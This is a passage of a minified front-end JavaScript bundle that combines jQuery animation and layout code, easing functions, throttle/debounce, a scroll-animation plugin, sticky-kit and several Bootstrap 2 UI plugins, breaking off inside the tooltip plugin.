t=r?e:To(this).is(bi);To(this)[t?pn:Dn]()}):this[Ni](Fa(tn,3),e,t,n),this},fadeTo:function(e,t,n,r){return this[H](bi).css(an,0)[pn]().end()[Ni]({opacity:t},e,n,r)},animate:function(e,t,n,r){function a(){o[pt]===l&&To._mark(this);var t=To[C]({},o),n=this[s]===1,r=n&&To(this).is(bi),a,f,c,p,d,v,m,y,b,E,S;t[_]={};for(c in e){a=To[yn](c),c!==a&&(e[a]=e[c],delete e[c]);if((d=To[jn][a])&&"expand"in d){v=d.expand(e[a]),delete e[a];for(c in v)c in e||(e[c]=v[c])}}for(a in e){f=e[a],To[Nt](f)?(t[_][a]=f[1],f=e[a]=f[0]):t[_][a]=t[vo]&&t[vo][a]||t.easing||"swing";if(f===Dn&&r||f===pn&&!r)return t[zt][x](this);n&&(a===rn||a===dt)&&(t[Tt]=[this[w][Tt],this[w].overflowX,this[w].overflowY],To.css(this,z)===Di&&To.css(this,"float")===xn&&(!To[g][ni]||Ia(this[h])===Di?this[w][z]=Mi:this[w].zoom=1))}t[Tt]!=u&&(this[w][Tt]=Ln);for(c in e)p=new To[Js](this,t,c),f=e[c],Ma[$](f)?(S=To[G](this,tn+c)||(f===tn?r?pn:Dn:0),S?(To[G](this,tn+c,S===pn?Dn:pn),p[S]()):p[f]()):(m=_a[kt](f),y=p.cur(),m?(b=parseFloat(m[2]),E=m[3]||(To[ms][c]?"":ri),E!==ri&&(To[w](this,c,(b||1)+E),y=(b||1)/p.cur()*y,To[w](this,c,y+E)),m[1]&&(b=(m[1]==="-="?-1:1)*b+y),p[Os](y,b,E)):p[Os](y,f,""));return i}var o=To.speed(t,n,r);return To[Wn](e)?this[bt](o[zt],[l]):(e=To[C]({},e),o[pt]===l?this[bt](a):this[pt](o[pt],a))},stop:function(e,r,s){return typeof e!==f&&(s=r,r=e,e=t),r&&e!==l&&this[pt](e||Js,[]),this[bt](function(){function f(e,t,n){var r=t[n];To[Pt](e,n,i),r.stop(s)}var t,r=l,o=To.timers,a=To[G](this);s||To._unmark(i,this);if(e==u)for(t in a)a[t]&&a[t].stop&&t[W](Ii)===t[n]-4&&f(this,a,t);else a[t=e+Ii]&&a[t].stop&&f(this,a,t);for(t=o[n];t--;)o[t][Pn]===this&&(e==u||o[t][pt]===e)&&(s?o[t](i):o[t].saveState(),r=i,o[Mn](t,1));(!s||!r)&&To[Si](this,e)})}}),To[bt]({slideDown:Fa(pn,1),slideUp:Fa(Dn,1),slideToggle:Fa(tn,1),fadeIn:{opacity:pn},fadeOut:{opacity:Dn},fadeToggle:{opacity:tn}},function(e,t){To.fn[e]=function(e,n,r){return this[Ni](t,e,n,r)}}),To[C]({speed:function(e,t,n){var r=e&&typeof e===B?To[C]({},e):{complete:n||!n&&t||To[d](e)&&e,duration:e,easing:n&&t||t&&!To[d](t)&&t};r[hn]=To[Js].off?0:typeof r[hn]===mt?r[hn]:r[hn]in To[Js].speeds?To[Js].speeds[r[hn]]:To[Js].speeds[lr];if(r[pt]==u||r[pt]===i)r[pt]=Js;return r.old=r[zt],r[zt]=function(e){To[d](r.old)&&r.old[x](this),r[pt]?To[Si](this,r[pt]):e!==l&&To._unmark(this)},r},easing:{linear:function(e){return e},swing:function(e){return-Math.cos(e*Math.PI)/2+.5}},timers:[],fx:function(e,t,n){this[Qt]=t,this[Pn]=e,this[vr]=n,t.orig=t.orig||{}}}),To[Js][T]={update:function(){this[Qt].step&&this[Qt].step[x](this[Pn],this.now,this),(To[Js].step[this[vr]]||To[Js].step[lr])(this)},cur:function(){if(this[Pn][this[vr]]==u||!!this[Pn][w]&&this[Pn][w][this[vr]]!=u){var e,t=To.css(this[Pn],this[vr]);return isNaN(e=parseFloat(t))?!t||t===_i?0:t:e}return this[Pn][this[vr]]},custom:function(e,n,r){function o(e){return i.step(e)}var i=this,s=To[Js];this[Ns]=Ha||Ba(),this.end=n,this.now=this.start=e,this.pos=this.state=0,this.unit=r||this.unit||(To[ms][this[vr]]?"":ri),o[pt]=this[Qt][pt],o[Pn]=this[Pn],o.saveState=function(){To[G](i[Pn],kn+i[vr])===t&&(i[Qt][Dn]?To[G](i[Pn],kn+i[vr],i.start):i[Qt][pn]&&To[G](i[Pn],kn+i[vr],i.end))},o()&&To.timers[Y](o)&&!Da&&(Da=setInterval(s.tick,s.interval))},show:function(){var e=To[G](this[Pn],kn+this[vr]);this[Qt].orig[this[vr]]=e||To[w](this[Pn],this[vr]),this[Qt][pn]=i,e!==t?this[Os](this.cur(),e):this[Os](this[vr]===dt||this[vr]===rn?1:0,this.cur()),To(this[Pn])[pn]()},hide:function(){this[Qt].orig[this[vr]]=To[G](this[Pn],kn+this[vr])||To[w](this[Pn],this[vr]),this[Qt][Dn]=i,this[Os](this.cur(),0)},step:function(e){var t,n,r,s=Ha||Ba(),o=i,a=this[Pn],f=this[Qt];if(e||s>=f[hn]+this[Ns]){this.now=this.end,this.pos=this.state=1,this.update(),f[_][this[vr]]=i;for(t in f[_])f[_][t]!==i&&(o=l);if(o){f[Tt]!=u&&!To[g][as]&&To[bt](["","X","Y"],function(e,t){a[w][Tt+t]=f[Tt][e]}),f[Dn]&&To(a)[Dn]();if(f[Dn]||f[pn])for(t in f[_])To[w](a,t,f.orig[t]),To[Pt](a,kn+t,i),To[Pt](a,tn+t,i);r=f[zt],r&&(f[zt]=l,r[x](a))}return l}return f[hn]==Infinity?this.now=s:(n=s-this[Ns],this.state=n/f[hn],this.pos=To.easing[f[_][this[vr]]](this.state,n,0,1,f[hn]),this.now=this.start+(this.end-this.start)*this.pos),this.update(),i}},To[C](To[Js],{tick:function(){var e,t=To.timers,r=0;for(;r<t[n];r++)e=t[r],!e()&&t[r]===e&&t[Mn](r--,1);t[n]||To[Js].stop()},interval:13,stop:function(){clearInterval(Da),Da=u},speeds:{slow:600,fast:200,_default:400},step:{opacity:function(e){To[w](e[Pn],an,e.now)},_default:function(e){e[Pn][w]&&e[Pn][w][e[vr]]!=u?e[Pn][w][e[vr]]=e.now+e.unit:e[Pn][e[vr]]=e.now}}}),To[bt](Pa[mi][ht]([],Pa),function(e,t){t[W](Rr)&&(To[Js].step[t]=function(e){To[w](e[Pn],t,Math.max(0,e.now)+e.unit)})}),To[qi]&&To[qi][tr]&&(To[qi][tr].animated=function(e){return To.grep(To.timers,function(t){return e===t[Pn]})[n]});var qa,Ra=/^t(?:able|d|h)$/i,Ua=/^(?:body|html)$/i;jr in Eo[p]?qa=function(e,t,n,r){try{r=e[jr]()}catch(i){}if(!r||!To[K](n,e))return r?{top:r.top,left:r[hr]}:{top:0,left:0};var s=t[wt],o=za(t),u=n[yi]||s[yi]||0,a=n[Fr]||s[Fr]||0,f=o[Ys]||To[g][Fn]&&n[en]||s[en],l=o[Qs]||To[g][Fn]&&n[Dt]||s[Dt],c=r.top+f-u,h=r[hr]+l-a;return{top:c,left:h}}:qa=function(e,t,n){var i,s=e[vn],o=e,a=t[wt],f=t[ln],l=f?f[j](e,u):e[et],c=e[Et],p=e[Br];while((e=e[r])&&e!==a&&e!==n){if(To[g][Jr]&&l[yt]===ui)break;i=f?f[j](e,u):e[et],c-=e[en],p-=e[Dt],e===s&&(c+=e[Et],p+=e[Br],To[g].doesNotAddBorder&&(!To[g].doesAddBorderForTableAndCells||!Ra[$](e[h]))&&(c+=parseFloat(i[dr])||0,p+=parseFloat(i[ir])||0),o=s,s=e[vn]),To[g][An]&&i[Tt]!==rs&&(c+=parseFloat(i[dr])||0,p+=parseFloat(i[ir])||0),l=i}if(l[yt]===_t||l[yt]===Bi)c+=a[Et],p+=a[Br];return To[g][Jr]&&l[yt]===ui&&(c+=Math.max(n[en],a[en]),p+=Math.max(n[Dt],a[Dt])),{top:c,left:p}},To.fn[Er]=function(e){if(arguments[n])return e===t?this:this[bt](function(t){To[Er].setOffset(this,e,t)});var r=this[0],i=r&&r[v];return i?r===i[wt]?To[Er].bodyOffset(r):qa(r,i,i[p]):u},To[Er]={bodyOffset:function(e){var t=e[Et],n=e[Br];return To[g][Kn]&&(t+=parseFloat(To.css(e,On))||0,n+=parseFloat(To.css(e,Ar))||0),{top:t,left:n}},setOffset:function(e,t,n){var r=To.css(e,yt);r===Bi&&(e[w][yt]=_t);var i=To(e),s=i[Er](),o=To.css(e,"top"),a=To.css(e,hr),f=(r===no||r===ui)&&To[Zr](_i,[o,a])>-1,l={},c={},h,p;f?(c=i[yt](),h=c.top,p=c[hr]):(h=parseFloat(o)||0,p=parseFloat(a)||0),To[d](t)&&(t=t[x](e,n,s)),t.top!=u&&(l.top=t.top-s.top+h),t[hr]!=u&&(l[hr]=t[hr]-s[hr]+p),"using"in t?t.using[x](e,l):i.css(l)}},To.fn[C]({position:function(){if(!this[0])return u;var e=this[0],t=this[vn](),n=this[Er](),r=Ua[$](t[0][h])?{top:0,left:0}:t[Er]();return n.top-=parseFloat(To.css(e,On))||0,n[hr]-=parseFloat(To.css(e,Ar))||0,r.top+=parseFloat(To.css(t[0],dr))||0,r[hr]+=parseFloat(To.css(t[0],ir))||0,{top:n.top-r.top,left:n[hr]-r[hr]}},offsetParent:function(){return this.map(function(){var e=this[vn]||Eo[wt];while(e&&!Ua[$](e[h])&&To.css(e,yt)===Bi)e=e[vn];return e})}}),To[bt]({scrollLeft:Qs,scrollTop:Ys},function(e,r){var i=/Y/[$](r);To.fn[e]=function(s){return To[Tr](this,function(e,n,s){var o=za(e);if(s===t)return o?r in o?o[r]:To[g][Fn]&&o[Vt][p][n]||o[Vt][wt][n]:e[n];o?o.scrollTo(i?To(o)[Dt]():s,i?s:To(o)[en]()):e[n]=s},e,s,arguments[n],u)}}),To[bt]({Height:rn,Width:dt},function(e,r){var i="client"+e,o="scroll"+e,a=Er+e;To.fn["inner"+e]=function(){var e=this[0];return e?e[w]?parseFloat(To.css(e,r,Zn)):this[r]():u},To.fn["outer"+e]=function(e){var t=this[0];return t?t[w]?parseFloat(To.css(t,r,e?Rr:Sr)):this[r]():u},To.fn[r]=function(e){return To[Tr](this,function(e,n,r){var u,f,l,c;if(To[Xn](e))return u=e[Vt],f=u[p][i],To[g][Fn]&&f||u[wt]&&u[wt][i]||f;if(e[s]===9)return u=e[p],u[i]>=u[o]?u[i]:Math.max(e[wt][o],u[o],e[wt][a],u[a]);if(r===t)return l=To.css(e,n),c=parseFloat(l),To[gs](c)?c:l;To(e).css(n,r)},r,e,arguments[n],u)}}),e[cr]=e.$=To,typeof define===Ot&&define.amd&&define.amd[cr]&&define(Ur,[],function(){return To})})(window),function(e,t){"$:nomunge";var n="guid",r=e.jQuery||e.Cowboy||(e.Cowboy={}),i;r.throttle=i=function(e,i,s,o){function f(){function l(){a=+(new Date),s.apply(n,f)}function c(){u=t}var n=this,r=+(new Date)-a,f=arguments;o&&!u&&l(),u&&clearTimeout(u),o===t&&r>e?l():i!==!0&&(u=setTimeout(o?c:l,o===t?e-r:e))}var u,a=0;return typeof i!="boolean"&&(o=s,s=i,i=t),r[n]&&(f[n]=s[n]=s[n]||r[n]++),f},r.debounce=function(e,n,r){return r===t?i(e,n,!1):i(e,r,n!==!1)}}(this),function(e){var t="easing",n="swing",r="easeOutBounce",i="animatescroll",s="onScrollStart",o="function",u="element",a="html,body",f="offset",l="scrollSpeed",c="onScrollEnd";e[t].jswing=e[t][n],e.extend(e[t],{def:"easeOutQuad",swing:function(n,r,i,s,o){return e[t][e[t].def](n,r,i,s,o)},easeInQuad:function(e,t,n,r,i){return r*(t/=i)*t+n},easeOutQuad:function(e,t,n,r,i){return-r*(t/=i)*(t-2)+n},easeInOutQuad:function(e,t,n,r,i){return(t/=i/2)<1?r/2*t*t+n:-r/2*(--t*(t-2)-1)+n},easeInCubic:function(e,t,n,r,i){return r*(t/=i)*t*t+n},easeOutCubic:function(e,t,n,r,i){return r*((t=t/i-1)*t*t+1)+n},easeInOutCubic:function(e,t,n,r,i){return(t/=i/2)<1?r/2*t*t*t+n:r/2*((t-=2)*t*t+2)+n},easeInQuart:function(e,t,n,r,i){return r*(t/=i)*t*t*t+n},easeOutQuart:function(e,t,n,r,i){return-r*((t=t/i-1)*t*t*t-1)+n},easeInOutQuart:function(e,t,n,r,i){return(t/=i/2)<1?r/2*t*t*t*t+n:-r/2*((t-=2)*t*t*t-2)+n},easeInQuint:function(e,t,n,r,i){return r*(t/=i)*t*t*t*t+n},easeOutQuint:function(e,t,n,r,i){return r*((t=t/i-1)*t*t*t*t+1)+n},easeInOutQuint:function(e,t,n,r,i){return(t/=i/2)<1?r/2*t*t*t*t*t+n:r/2*((t-=2)*t*t*t*t+2)+n},easeInSine:function(e,t,n,r,i){return-r*Math.cos(t/i*(Math.PI/2))+r+n},easeOutSine:function(e,t,n,r,i){return r*Math.sin(t/i*(Math.PI/2))+n},easeInOutSine:function(e,t,n,r,i){return-r/2*(Math.cos(Math.PI*t/i)-1)+n},easeInExpo:function(e,t,n,r,i){return t==0?n:r*Math.pow(2,10*(t/i-1))+n},easeOutExpo:function(e,t,n,r,i){return t==i?n+r:r*(-Math.pow(2,-10*t/i)+1)+n},easeInOutExpo:function(e,t,n,r,i){return t==0?n:t==i?n+r:(t/=i/2)<1?r/2*Math.pow(2,10*(t-1))+n:r/2*(-Math.pow(2,-10*--t)+2)+n},easeInCirc:function(e,t,n,r,i){return-r*(Math.sqrt(1-(t/=i)*t)-1)+n},easeOutCirc:function(e,t,n,r,i){return r*Math.sqrt(1-(t=t/i-1)*t)+n},easeInOutCirc:function(e,t,n,r,i){return(t/=i/2)<1?-r/2*(Math.sqrt(1-t*t)-1)+n:r/2*(Math.sqrt(1-(t-=2)*t)+1)+n},easeInElastic:function(e,t,n,r,i){var s=1.70158,o=0,u=r;if(t==0)return n;if((t/=i)==1)return n+r;o||(o=i*.3);if(u<Math.abs(r)){u=r;var s=o/4}else var s=o/(2*Math.PI)*Math.asin(r/u);return-(u*Math.pow(2,10*(t-=1))*Math.sin((t*i-s)*2*Math.PI/o))+n},easeOutElastic:function(e,t,n,r,i){var s=1.70158,o=0,u=r;if(t==0)return n;if((t/=i)==1)return n+r;o||(o=i*.3);if(u<Math.abs(r)){u=r;var s=o/4}else var s=o/(2*Math.PI)*Math.asin(r/u);return u*Math.pow(2,-10*t)*Math.sin((t*i-s)*2*Math.PI/o)+r+n},easeInOutElastic:function(e,t,n,r,i){var s=1.70158,o=0,u=r;if(t==0)return n;if((t/=i/2)==2)return n+r;o||(o=i*.3*1.5);if(u<Math.abs(r)){u=r;var s=o/4}else var s=o/(2*Math.PI)*Math.asin(r/u);return t<1?-0.5*u*Math.pow(2,10*(t-=1))*Math.sin((t*i-s)*2*Math.PI/o)+n:u*Math.pow(2,-10*(t-=1))*Math.sin((t*i-s)*2*Math.PI/o)*.5+r+n},easeInBack:function(e,t,n,r,i,s){return s==undefined&&(s=1.70158),r*(t/=i)*t*((s+1)*t-s)+n},easeOutBack:function(e,t,n,r,i,s){return s==undefined&&(s=1.70158),r*((t=t/i-1)*t*((s+1)*t+s)+1)+n},easeInOutBack:function(e,t,n,r,i,s){return s==undefined&&(s=1.70158),(t/=i/2)<1?r/2*t*t*(((s*=1.525)+1)*t-s)+n:r/2*((t-=2)*t*(((s*=1.525)+1)*t+s)+2)+n},easeInBounce:function(n,i,s,o,u){return o-e[t][r](n,u-i,0,o,u)+s},easeOutBounce:function(e,t,n,r,i){return(t/=i)<1/2.75?r*7.5625*t*t+n:t<2/2.75?r*(7.5625*(t-=1.5/2.75)*t+.75)+n:t<2.5/2.75?r*(7.5625*(t-=2.25/2.75)*t+.9375)+n:r*(7.5625*(t-=2.625/2.75)*t+.984375)+n},easeInOutBounce:function(n,i,s,o,u){return i<u/2?e[t].easeInBounce(n,i*2,0,o,u)*.5+s:e[t][r](n,i*2-u,0,o,u)*.5+o*.5+s}}),e.fn[i]=function(n){var r=e.extend({},e.fn[i].defaults,n);typeof r[s]==o&&r[s].call(this);if(r[u]==a){var p=this[f]().top;e(r[u]).stop().animate({scrollTop:p-r.padding},r[l],r[t])}else e(r[u]).stop().animate({scrollTop:this[f]().top-this.parent()[f]().top+this.parent().scrollTop()-r.padding},r[l],r[t]);setTimeout(function(){typeof r[c]==o&&r[c].call(this)},r[l])},e.fn[i].defaults={easing:n,scrollSpeed:800,padding:0,element:a}}(jQuery),function(){var e=null,t=!0,n="sticky_kit",r=!1,i="css",s="position",o="insertAfter",u="removeClass",a="outerWidth",f="trigger",l="fixed",c="left",h="right",p="px",d="touchmove",v="scroll",m="resize",g="sticky_kit:recalc",y="sticky_kit:detach",b,w;b=this.jQuery||window.jQuery,w=b(window),b.fn.stick_in_parent=function(E){var S,x,T,N,C,k,L,A,O,M,_;E==e&&(E={}),A=E.sticky_class,T=E.inner_scrolling,L=E.recalc_every,k=E.parent,C=E.offset_top,N=E.spacer,x=E.bottoming,C==e&&(C=0),k==e&&(k=void 0),T==e&&(T=t),A==e&&(A="is_stuck"),x==e&&(x=t),O=function(E,S,O,M,_,D,P,H){var B,j,F,I,q,R,U,z,W,X,V;if(E.data(n))return;E.data(n,t),R=E.parent(),k!=e&&(R=R.closest(k));if(!R.length)throw"failed to find stick parent";F=r,B=r,X=N!=e?N&&E.closest(N):b("<div />"),X&&X[i](s,E[i](s)),U=function(){var n,s,f;if(H)return;n=parseInt(R[i]("border-top-width"),10),s=parseInt(R[i]("padding-top"),10),S=parseInt(R[i]("padding-bottom"),10),O=R.offset().top+n+s,M=R.height(),F&&(F=r,B=r,N==e&&(E[o](X),X.detach()),E[i]({position:"",top:"",width:"",bottom:""})[u](A),f=t),_=E.offset().top-parseInt(E[i]("margin-top"),10)-C,D=E.outerHeight(t),P=E[i]("float"),X&&X[i]({width:E[a](t),height:D,display:E[i]("display"),"vertical-align":E[i]("vertical-align"),"float":P});if(f)return V()},U();if(D===M)return;return I=void 0,q=C,W=L,V=function(){var n,d,v,m,g;if(H)return;W!=e&&(W-=1,W<=0&&(W=L,U())),v=w.scrollTop(),I!=e&&(d=v-I),I=v,F?(x&&(m=v+D+q>M+O,B&&!m&&(B=r,E[i]({position:l,bottom:"",top:q})[f]("sticky_kit:unbottom"))),v<_&&(F=r,q=C,N==e&&((P===c||P===h)&&E[o](X),X.detach()),n={position:"",width:"",top:""},E[i](n)[u](A)[f]("sticky_kit:unstick")),T&&(g=w.height(),D+C>g&&(B||(q-=d,q=Math.max(g-D,q),q=Math.min(C,q),F&&E[i]({top:q+p}))))):v>_&&(F=t,n={position:l,top:q},n.width=E[i]("box-sizing")==="border-box"?E[a]()+p:E.width()+p,E[i](n).addClass(A),N==e&&(E.after(X),(P===c||P===h)&&X.append(E)),E[f]("sticky_kit:stick"));if(F&&x){m==e&&(m=v+D+q>M+O);if(!B&&m)return B=t,R[i](s)==="static"&&R[i]({position:"relative"}),E[i]({position:"absolute",bottom:S,top:"auto"})[f]("sticky_kit:bottom")}},z=function(){return U(),V()},j=function(){H=t,w.off(d,V),w.off(v,V),w.off(m,z),b(document.body).off(g,z),E.off(y,j),E.removeData(n),E[i]({position:"",bottom:"",top:"",width:""}),R[s](s,"");if(F)return N==e&&((P===c||P===h)&&E[o](X),X.remove()),E[u](A)},w.on(d,V),w.on(v,V),w.on(m,z),b(document.body).on(g,z),E.on(y,j),setTimeout(V,0)};for(M=0,_=this.length;M<_;M++)S=this[M],O(b(S));return this}}.call(this),!function(e){"use strict";var t="transitionend";e(function(){e.support.transition=function(){var e=function(){var e=document.createElement("bootstrap"),n={WebkitTransition:"webkitTransitionEnd",MozTransition:t,OTransition:"oTransitionEnd otransitionend",transition:t},r;for(r in n)if(e.style[r]!==undefined)return n[r]}();return e&&{end:e}}()})}(window.jQuery),!function(e){"use strict";var t="close",n="trigger",r="alert",i="transition",s='[data-dismiss="alert"]',o=function(n){e(n).on("click",s,this[t])};o.prototype={constructor:o,close:function(s){function f(){a[n]("closed").remove()}var o=e(this),u=o.attr("data-target"),a;u||(u=o.attr("href"),u=u&&u.replace(/.*(?=#[^\s]*$)/,"")),a=e(u),a[n](t),s&&s.preventDefault(),a.length||(a=o.hasClass(r)?o:o.parent()),a[n](t).removeClass("in"),e.support[i]&&a.hasClass("fade")?a.on(e.support[i].end,f):f()}},e.fn[r]=function(t){return this.each(function(){var n=e(this),i=n.data(r);i||n.data(r,i=new o(this)),typeof t=="string"&&i[t].call(n)})},e.fn[r].Constructor=o,e(function(){e("body").on("click.alert.data-api",s,o.prototype[t])})}(window.jQuery),!function(e){"use strict";var t="$element",n="button",r="resetText",i="removeClass",s="active",o="toggle",u=function(r,i){this[t]=e(r),this.options=e.extend({},e.fn[n].defaults,i)};u.prototype={constructor:u,setState:function(e){var n="disabled",s=this[t],o=s.data(),u=s.is("input")?"val":"html";e+="Text",o[r]||s.data(r,s[u]()),s[u](o[e]||this.options[e]),setTimeout(function(){e=="loadingText"?s.addClass(n).attr(n,n):s[i](n).removeAttr(n)},0)},toggle:function(){var e=this[t].parent('[data-toggle="buttons-radio"]');e&&e.find(".active")[i](s),this[t].toggleClass(s)}},e.fn[n]=function(t){return this.each(function(){var r=e(this),i=r.data(n),s=typeof t=="object"&&t;i||r.data(n,i=new u(this,s)),t==o?i[o]():t&&i.setState(t)})},e.fn[n].defaults={loadingText:"loading..."},e.fn[n].Constructor=u,e(function(){e("body").on("click.button.data-api","[data-toggle^=button]",function(t){var r=e(t.target);r.hasClass("btn")||(r=r.closest(".btn")),r[n](o)})})}(window.jQuery),!function(e){"use strict";var t="$element",n="options",r="carousel",i="slide",s="pause",o="hover",u="mouseenter",a="mouseleave",f="cycle",l="interval",c="next",h=".active",p="sliding",d="slid",v="prev",m="active",g="transition",y="trigger",b="removeClass",w="addClass",E="data",S=function(l,c){this[t]=e(l),this[n]=e.extend({},e.fn[r].defaults,c),this[n][i]&&this[i](this[n][i]),this[n][s]==o&&this[t].on(u,e.proxy(this[s],this)).on(a,e.proxy(this[f],this))};S.prototype={cycle:function(){return this[n][l]&&(this[l]=setInterval(e.proxy(this[c],this),this[n][l])),this},to:function(n){var r=this[t].find(h),o=r.parent().children(),u=o.index(r),a=this;if(n>o.length-1||n<0)return;return this[p]?this[t].one(d,function(){a.to(n)}):u==n?this[s]()[f]():this[i](n>u?c:v,e(o[n]))},stop:function(){this[s](),this[f]=function(){},this[t].off(u).off(a)},pause:function(){return clearInterval(this[l]),this[l]=null,this},next:function(){if(this[p])return;return this[i](c)},prev:function(){if(this[p])return;return this[i](v)},slide:function(r,o){var u=this[t].find(h),a=o||u[r](),v=this[l],E=r==c?"left":"right",S=r==c?"first":"last",x=this;if(!a.length){if(!this[n].wrap){clearInterval(this[l]);return}a=this[t].find(".item")[S]()}this[p]=!0,v&&this[s]();if(a.hasClass(m))return;return!e.support[g]&&this[t].hasClass(i)?(this[t][y](i,a),u[b](m),a[w](m),this[p]=!1,this[t][y](d,a)):(a[w](r),a[0].offsetWidth,u[w](E),a[w](E),this[t][y](i,a),this[t].one(e.support[g].end,function(){a[b]([r,E].join(" "))[w](m),u[b]([m,E].join(" ")),x[p]=!1,setTimeout(function(){x[t][y](d,a)},0)})),v&&this[f](),this}},e.fn[r]=function(t){return this.each(function(){var n=e(this),s=n[E](r),o=typeof t=="object"&&t||n[E]();s||n[E](r,s=new S(this,o)),typeof t=="number"?s.to(t):typeof t=="string"||(t=o[i])?s[t]():s[f]()})},e.fn[r].defaults={interval:5e3,pause:o,wrap:!0},e.fn[r].Constructor=S,e(function(){e("body").on("click.carousel.data-api","[data-slide]",function(t){var n=e(this),i,s=e(n.attr("data-target")||(i=n.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,"")),o=!s[E]("modal")&&e.extend({},s[E](),n[E]());s[r](o),t.preventDefault()})})}(window.jQuery),!function(e){"use strict";var t="$element",n="options",r="collapse",i="$parent",s="toggle",o="hasClass",u="width",a="transitioning",f="dimension",l="data",c="hide",h="transition",p="addClass",d="show",v="removeClass",m=function(o,u){this[t]=e(o),this[n]=e.extend({},e.fn[r].defaults,u),this[n].parent&&(this[i]=e(this[n].parent)),this[n][s]&&this[s]()};m.prototype={constructor:m,dimension:function(){var e=this[t][o](u);return e?u:"height"},show:function(){var n,s,o,u;if(this[a])return;n=this[f](),s=e.camelCase(["scroll",n].join("-")),o=this[i]&&this[i].find("> .accordion-group > .in");if(o&&o.length){u=o[l](r);if(u&&u[a])return;o[r](c),u||o[l](r,null)}this[t][n](0),this[h](p,e.Event(d),"shown"),this[t][n](this[t][0][s])},hide:function(){var n;if(this[a])return;n=this[f](),this.reset(this[t][n]()),this[h](v,e.Event(c),"hidden"),this[t][n](0)},reset:function(e){var n=this[f]();return this[t][v](r)[n](e||"auto")[0].offsetWidth,this[t][e!==null?p:v](r),this},transition:function(n,i,s){var u=this,f=function(){i.type==d&&u.reset(),u[a]=0,u[t].trigger(s)};this[t].trigger(i);if(i.isDefaultPrevented())return;this[a]=1,this[t][n]("in"),e.support[h]&&this[t][o](r)?this[t].one(e.support[h].end,f):f()},toggle:function(){this[this[t][o]("in")?c:d]()}},e.fn[r]=function(t){return this.each(function(){var n=e(this),i=n[l](r),s=typeof t=="object"&&t;i||n[l](r,i=new m(this,s)),typeof t=="string"&&i[t]()})},e.fn[r].defaults={toggle:!0},e.fn[r].Constructor=m,e(function(){e("body").on("click.collapse.data-api","[data-toggle=collapse]",function(t){var n=e(this),i,o=n.attr("data-target")||t.preventDefault()||(i=n.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,""),u=e(o)[l](r)?s:n[l]();e(o)[r](u)})})}(window.jQuery),!function(e){"use strict";function f(){e(u)[i]()[r](s)}var t="click.dropdown.data-api",n="html",r="removeClass",i="parent",s="open",o="dropdown",u='[data-toggle="dropdown"]',a=function(o){var u=e(o).on(t,this.toggle);e(n).on(t,function(){u[i]()[r](s)})};a.prototype={constructor:a,toggle:function(t){var n=e(this),r=n.attr("data-target"),o,u;return r||(r=n.attr("href"),r=r&&r.replace(/.*(?=#[^\s]*$)/,"")),o=e(r),o.length||(o=n[i]()),u=o.hasClass(s),f(),!u&&o.toggleClass(s),!1}},e.fn[o]=function(t){return this.each(function(){var n=e(this),r=n.data(o);r||n.data(o,r=new a(this)),typeof t=="string"&&r[t].call(n)})},e.fn[o].Constructor=a,e(function(){e(n).on(t,f),e("body").on(t,u,a.prototype.toggle)})}(window.jQuery),!function(e){"use strict";function C(){var t=this,r=setTimeout(function(){t[n].off(e[p][h].end),k[c](t)},500);this[n].one(e[p][h].end,function(){clearTimeout(r),k[c](t)})}function k(e){this[n][r]()[l]("hidden"),L[c](this)}function L(s){var a=this,f=this[n][d](v)?v:"";if(this[i]&&this[t].backdrop){var l=e[p][h]&&f;this[E]=e('<div class="modal-backdrop '+f+'" />').appendTo(document[u]),this[t].backdrop!="static"&&this[E].click(e.proxy(this[r],this)),l&&this[E][0][m],this[E][o](g),l?this[E].one(e[p][h].end,s):s()}else!this[i]&&this[E]?(this[E][w](g),e[p][h]&&this[n][d](v)?this[E].one(e[p][h].end,e.proxy(A,this)):A[c](this)):s&&s()}function A(){this[E].remove(),this[E]=null}function O(){var n=this;this[i]&&this[t].keyboard?e(document).on(S,function(e){e.which==27&&n[r]()}):this[i]||e(document).off(S)}var t="options",n="$element",r="hide",i="isShown",s="show",o="addClass",u="body",a="modal-open",f=!0,l="trigger",c="call",h="transition",p="support",d="hasClass",v="fade",m="offsetWidth",g="in",y="shown",b="preventDefault",w="removeClass",E="$backdrop",S="keyup.dismiss.modal",x="modal",T="data",N=function(i,s){this[t]=s,this[n]=e(i).delegate('[data-dismiss="modal"]',"click.dismiss.modal",e.proxy(this[r],this))};N.prototype={constructor:N,toggle:function(){return this[this[i]?r:s]()},show:function(){var t=this;if(this[i])return;e(u)[o](a),this[i]=f,this[n][l](s),O[c](this),L[c](this,function(){var r=e[p][h]&&t[n][d](v);!t[n].parent().length&&t[n].appendTo(document[u]),t[n][s](),r&&t[n][0][m],t[n][o](g),r?t[n].one(e[p][h].end,function(){t[n][l](y)}):t[n][l](y)})},hide:function(t){t&&t[b]();if(!this[i])return;var s=this;this[i]=!1,e(u)[w](a),O[c](this),this[n][l](r)[w](g),e[p][h]&&this[n][d](v)?C[c](this):k[c](this)}},e.fn[x]=function(t){return this.each(function(){var n=e(this),r=n[T](x),i=e.extend({},e.fn[x].defaults,n[T](),typeof t=="object"&&t);r||n[T](x,r=new N(this,i)),typeof t=="string"?r[t]():i[s]&&r[s]()})},e.fn[x].defaults={backdrop:f,keyboard:f,show:f},e.fn[x].Constructor=N,e(function(){e(u).on("click.modal.data-api",'[data-toggle="modal"]',function(t){var n=e(this),r,i=e(n.attr("data-target")||(r=n.attr("href"))&&r.replace(/.*(?=#[^\s]+$)/,"")),s=i[T](x)?"toggle":e.extend({},i[T](),n[T]());t[b](),i[x](s)})})}(window.jQuery),!function(e){"use strict";var t="tooltip",n="type",r="$element",i="options",s="enabled",o=!0,u="trigger",a="manual",f="hover",l="selector",c="_options",h="extend",p="data",d="delay",v="currentTarget",m="show",g="hoverState",y="in",b="hide",w="addClass",E="fade",S="placement",x="function",T="remove",N="offsetWidth",C="offsetHeight",k="top",L="height",A="left",O="removeClass",M="transition",_="support",D="attr",P="title",H="data-original-title",B="string",j=function(e,n){this.init(t,e,n)};j.prototype={constructor:j,init:function(t,p,d){var v,m;this[n]=t,this[r]=e(p),this[i]=this.getOptions(d),this[s]=o,this[i][u]!=a&&(v=this[i][u]==f?"mouseenter":"focus"
